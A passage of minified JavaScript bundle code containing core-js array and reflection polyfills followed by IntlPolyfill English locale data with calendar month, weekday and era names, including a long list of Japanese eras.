null!==r?c(t,r,e):void 0};r.exp({getMetadata:function(t,n){return c(t,o(n),arguments.length<3?void 0:s(arguments[2]))}})},NNrz:function(t,n,e){var r=e("zgIt");t.exports=function(t,n){return!!t&&r((function(){n?t.call(null,(function(){}),1):t.call(null)}))}},NXQK:function(t,n,e){"use strict";var r=e("kM2E"),o=e("GEiH");r(r.P+r.F*!e("bmIa")([].reduce,!0),"Array",{reduce:function(t){return o(this,t,arguments.length,arguments[1],!1)}})},NfZy:function(t,n,e){e("77Ug")("Uint32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},Nkrw:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(4);r(r.P+r.F*!e("NNrz")([].every,!0),"Array",{every:function(t){return o(this,t,arguments[1])}})},No4x:function(t,n,e){var r=e("Ds5P");r(r.P,"Array",{fill:e("zCYm")}),e("RhFG")("fill")},O4g8:function(t,n){t.exports=!0},ON07:function(t,n,e){var r=e("EqjI"),o=e("7KvD").document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},OYzX:function(t,n){IntlPolyfill.__addLocaleData({locale:"en",date:{ca:["gregory","buddhist","chinese","coptic","dangi","ethioaa","ethiopic","generic","hebrew","indian","islamic","islamicc","japanese","persian","roc"],hourNo0:!0,hour12:!0,formats:{short:"{1}, {0}",medium:"{1}, {0}",full:"{1} 'at' {0}",long:"{1} 'at' {0}",availableFormats:{d:"d",E:"ccc",Ed:"d E",Ehm:"E h:mm a",EHm:"E HH:mm",Ehms:"E h:mm:ss a",EHms:"E HH:mm:ss",Gy:"y G",GyMMM:"MMM y G",GyMMMd:"MMM d, y G",GyMMMEd:"E, MMM d, y G",h:"h a",H:"HH",hm:"h:mm a",Hm:"HH:mm",hms:"h:mm:ss a",Hms:"HH:mm:ss",hmsv:"h:mm:ss a v",Hmsv:"HH:mm:ss v",hmv:"h:mm a v",Hmv:"HH:mm v",M:"L",Md:"M/d",MEd:"E, M/d",MMM:"LLL",MMMd:"MMM d",MMMEd:"E, MMM d",MMMMd:"MMMM d",ms:"mm:ss",y:"y",yM:"M/y",yMd:"M/d/y",yMEd:"E, M/d/y",yMMM:"MMM y",yMMMd:"MMM d, y",yMMMEd:"E, MMM d, y",yMMMM:"MMMM y",yQQQ:"QQQ y",yQQQQ:"QQQQ y"},dateFormats:{yMMMMEEEEd:"EEEE, MMMM d, y",yMMMMd:"MMMM d, y",yMMMd:"MMM d, y",yMd:"M/d/yy"},timeFormats:{hmmsszzzz:"h:mm:ss a zzzz",hmsz:"h:mm:ss a z",hms:"h:mm:ss a",hm:"h:mm a"}},calendars:{buddhist:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["BE"],short:["BE"],long:["BE"]},dayPeriods:{am:"AM",pm:"PM"}},chinese:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Mo1","Mo2","Mo3","Mo4","Mo5","Mo6","Mo7","Mo8","Mo9","Mo10","Mo11","Mo12"],long:["Month1","Month2","Month3","Month4","Month5","Month6","Month7","Month8","Month9","Month10","Month11","Month12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},dayPeriods:{am:"AM",pm:"PM"}},coptic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Tout","Baba","Hator","Kiahk","Toba","Amshir","Baramhat","Baramouda","Bashans","Paona","Epep","Mesra","Nasie"],long:["Tout","Baba","Hator","Kiahk","Toba","Amshir","Baramhat","Baramouda","Bashans","Paona","Epep","Mesra","Nasie"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},dangi:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Mo1","Mo2","Mo3","Mo4","Mo5","Mo6","Mo7","Mo8","Mo9","Mo10","Mo11","Mo12"],long:["Month1","Month2","Month3","Month4","Month5","Month6","Month7","Month8","Month9","Month10","Month11","Month12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},dayPeriods:{am:"AM",pm:"PM"}},ethiopic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"],long:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},ethioaa:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"],long:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0"],short:["ERA0"],long:["ERA0"]},dayPeriods:{am:"AM",pm:"PM"}},generic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["M01","M02","M03","M04","M05","M06","M07","M08","M09","M10","M11","M12"],long:["M01","M02","M03","M04","M05","M06","M07","M08","M09","M10","M11","M12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},gregory:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["B","A","BCE","CE"],short:["BC","AD","BCE","CE"],long:["Before Christ","Anno Domini","Before Common Era","Common Era"]},dayPeriods:{am:"AM",pm:"PM"}},hebrew:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13","7"],short:["Tishri","Heshvan","Kislev","Tevet","Shevat","Adar I","Adar","Nisan","Iyar","Sivan","Tamuz","Av","Elul","Adar II"],long:["Tishri","Heshvan","Kislev","Tevet","Shevat","Adar I","Adar","Nisan","Iyar","Sivan","Tamuz","Av","Elul","Adar II"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AM"],short:["AM"],long:["AM"]},dayPeriods:{am:"AM",pm:"PM"}},indian:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Chaitra","Vaisakha","Jyaistha","Asadha","Sravana","Bhadra","Asvina","Kartika","Agrahayana","Pausa","Magha","Phalguna"],long:["Chaitra","Vaisakha","Jyaistha","Asadha","Sravana","Bhadra","Asvina","Kartika","Agrahayana","Pausa","Magha","Phalguna"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Saka"],short:["Saka"],long:["Saka"]},dayPeriods:{am:"AM",pm:"PM"}},islamic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Muh.","Saf.","Rab. I","Rab. II","Jum. I","Jum. II","Raj.","Sha.","Ram.","Shaw.","Dhuʻl-Q.","Dhuʻl-H."],long:["Muharram","Safar","Rabiʻ I","Rabiʻ II","Jumada I","Jumada II","Rajab","Shaʻban","Ramadan","Shawwal","Dhuʻl-Qiʻdah","Dhuʻl-Hijjah"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AH"],short:["AH"],long:["AH"]},dayPeriods:{am:"AM",pm:"PM"}},islamicc:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Muh.","Saf.","Rab. I","Rab. II","Jum. I","Jum. II","Raj.","Sha.","Ram.","Shaw.","Dhuʻl-Q.","Dhuʻl-H."],long:["Muharram","Safar","Rabiʻ I","Rabiʻ II","Jumada I","Jumada II","Rajab","Shaʻban","Ramadan","Shawwal","Dhuʻl-Qiʻdah","Dhuʻl-Hijjah"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AH"],short:["AH"],long:["AH"]},dayPeriods:{am:"AM",pm:"PM"}},japanese:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","M","T","S","H"],short:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","Meiji","Taishō","Shōwa","Heisei"],long:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","Meiji","Taishō","Shōwa","Heisei"]},dayPeriods:{am:"AM",pm:"PM"}},persian:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Farvardin","Ordibehesht","Khordad","Tir","Mordad","Shahrivar","Mehr","Aban","Azar","Dey","Bahman","Esfand"],long:["Farvardin","Ordibehesht","Khordad","Tir","Mordad","Shahrivar","Mehr","Aban","Azar","Dey","Bahman","Esfand"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AP"],short:["AP"],long:["AP"]},dayPeriods:{am:"AM",pm:"PM"}},roc:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Before R.O.C.","Minguo"],short:["Before R.O.C.","Minguo"],long:["Before 